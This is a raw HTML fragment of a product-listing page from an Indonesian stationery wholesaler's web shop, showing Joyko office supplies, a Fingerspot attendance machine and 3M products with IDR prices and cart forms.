primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2267,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2267&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-document-bag.html" class="product-item-photo">  <span class="product-image-container product-image-container-1781"><span class="product-image-wrapper"><!--mf_product_label_comment_1781--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-documentbag-1_vei3qjpv3so3fnei.jpg" loading="lazy" width="240" height="300" alt="Gambar Joyko DCB-32 | DCB-33 | DCB-34 | DCB-35 | DCB-36 | DCB-37 | DCB-38 | DCB-39 | DCB-40 | DCB-42 | DCB-43 | DCB-44 | DCB-45 | DCB-46 | DCB-47 | DCB-48 | DCB-49 | DCB-50 Kantong Pocket Resleting Dokument Bag Ukuran Bill/A4/A5/B4/B5 merek Joyko"></span></span>  <style>.product-image-container-1781 {
    width: 240px;
}
.product-image-container-1781 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Kantong Pocket Resleting Dokument Bag Joyko Ukuran Bill/A4/A5/B4/B5 type DCB-32 | DCB-33 | DCB-34 | DCB-35 | DCB-36 | DCB-37 | DCB-38 | DCB-39 | DCB-40 | DCB-42 | DCB-43 | DCB-44 | DCB-45 | DCB-46 | DCB-47 | DCB-48 | DCB-49 | DCB-50" href="https://www.tokoatkgrosir.co.id/joyko-document-bag.html" class="product-item-link">Kantong Pocket Resleting Dokument Bag Joyko Ukuran Bill/A4/A5/B4/B5 type DCB-32 | DCB-33 | DCB-34 | DCB-35 | DCB-36 | DCB-37 | DCB-38 | DCB-39 | DCB-40 | DCB-42 | DCB-43 | DCB-44 | DCB-45 | DCB-46 | DCB-47 | DCB-48 | DCB-49 | DCB-50</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1781" data-price-box="product-id-1781">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4800" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.800,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-documentbag" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1781/" method="post"><input type="hidden" name="product" value="1781"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3ODEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1781,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1781&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/fingerspot-revo-absensi-sidik-jari.html" class="product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/i/fingerspot_revo_w-202bnc-img-5.jpg" loading="lazy" width="240" height="300" alt="Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C"></span></span>  <style>.product-image-container-2031 {
    width: 240px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C" href="https://www.tokoatkgrosir.co.id/fingerspot-revo-absensi-sidik-jari.html" class="product-item-link">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="1400000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;1.400.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="Fingerspot-group-revo" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2031/" method="post"><input type="hidden" name="product" value="2031"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIwMzEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2031,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2031&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-drawing-pencils.html" class="product-item-photo">  <span class="product-image-container product-image-container-1785"><span class="product-image-wrapper"><!--mf_product_label_comment_1785--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg" loading="lazy" width="240" height="300" alt="Contoh Pena Drawing merk Joyko"></span></span>  <style>.product-image-container-1785 {
    width: 240px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B" href="https://www.tokoatkgrosir.co.id/joyko-drawing-pencils.html" class="product-item-link">Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="27600" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;27.600,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-drawingpencil" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1785/" method="post"><input type="hidden" name="product" value="1785"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3ODUv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1785,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1785&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-self-adhesive-labels.html" class="product-item-photo">  <span class="product-image-container product-image-container-1829"><span class="product-image-wrapper"><!--mf_product_label_comment_1829--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-salb_m91jnobt08sijnjc.jpg" loading="lazy" width="240" height="300" alt="Jual Joyko SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719 Stiker Kotak segi Panjang / Bulat Kecil Besar Self Adhesive Labels terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-1829 {
    width: 240px;
}
.product-image-container-1829 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Stiker Kotak segi Panjang / Bulat Kecil Besar Joyko Self Adhesive Labels SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719" href="https://www.tokoatkgrosir.co.id/joyko-self-adhesive-labels.html" class="product-item-link">Stiker Kotak segi Panjang / Bulat Kecil Besar Joyko Self Adhesive Labels SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1829" data-price-box="product-id-1829">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-salb" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1829/" method="post"><input type="hidden" name="product" value="1829"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4Mjkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1829,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1829&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-memo-stick.html" class="product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Memo Stick - Sticky Note - Kertas Memo Tempel Joyko"></span></span>  <style>.product-image-container-1808 {
    width: 240px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Memo Stick - Sticky Note - Kertas Memo Tempel Joyko" href="https://www.tokoatkgrosir.co.id/joyko-memo-stick.html" class="product-item-link">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="2800" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;2.800,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-memostick" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1808/" method="post"><input type="hidden" name="product" value="1808"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MDgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1808,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1808&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-glue-stick.html" class="product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg" loading="lazy" width="240" height="300" alt="Contoh Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25 Lem Kertas Stick Batangan Glue Stick merek Joyko"></span></span>  <style>.product-image-container-1874 {
    width: 240px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25" href="https://www.tokoatkgrosir.co.id/joyko-glue-stick.html" class="product-item-link">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong>  
<div class="product-reviews-summary short"> <div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_1874" title="100%"><span><span>100%</span></span></div></div> <div class="reviews-actions"><a class="action view" href="https://www.tokoatkgrosir.co.id/joyko-glue-stick.html#reviews">1 &nbsp;<span>Review</span></a></div></div>
  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="2500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;2.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-gluestick" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1874/" method="post"><input type="hidden" name="product" value="1874"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NzQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1874,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1874&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-color-pencil.html" class="product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai"></span></span>  <style>.product-image-container-1773 {
    width: 240px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai" href="https://www.tokoatkgrosir.co.id/joyko-color-pencil.html" class="product-item-link">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong>  
<div class="product-reviews-summary short"> <div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_1773" title="100%"><span><span>100%</span></span></div></div> <div class="reviews-actions"><a class="action view" href="https://www.tokoatkgrosir.co.id/joyko-color-pencil.html#reviews">1 &nbsp;<span>Review</span></a></div></div>
  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="7600" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;7.600,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-colorpencil" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1773/" method="post"><input type="hidden" name="product" value="1773"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3NzMv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1773,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1773&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-scotch-brite-sikat-gosok.html" class="product-item-photo">  <span class="product-image-container product-image-container-2128"><span class="product-image-wrapper"><!--mf_product_label_comment_2128--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/3/m/3m-scotch-brite-group-sikat.jpg" loading="lazy" width="240" height="300" alt="Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT"></span></span>  <style>.product-image-container-2128 {
    width: 240px;
}
.product-image-container-2128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT" href="https://www.tokoatkgrosir.co.id/3m-scotch-brite-sikat-gosok.html" class="product-item-link">Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2128" data-price-box="product-id-2128">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="22500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;22.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="3m-scotch-brite-group-sikat" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2128/" method="post"><input type="hidden" name="product" value="2128"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxMjgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2128,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2128&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-post-it-notes-canary-yellow.html" class="product-item-photo">  <span class="product-image-container product-image-container-2142"><span class="product-image-wrapper"><!--mf_product_label_comment_2142--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/g/r/group-post-it-basic-canary-yellow_qe5z2t36efpwgxbq.jpg" loading="lazy" width="240" height="300" alt="3M Post-it Lengkap murah barang Perlengkapan Kantor 3M Post-it Sticky Note Basic Canary Yellow 653 / 653-4CY / 654 / 654-5CY / 655 / 656 / 657 / 660 (Line) di toko alat tulis grosir Bina Mandiri stationery"></span></span>  <style>.product-image-container-2142 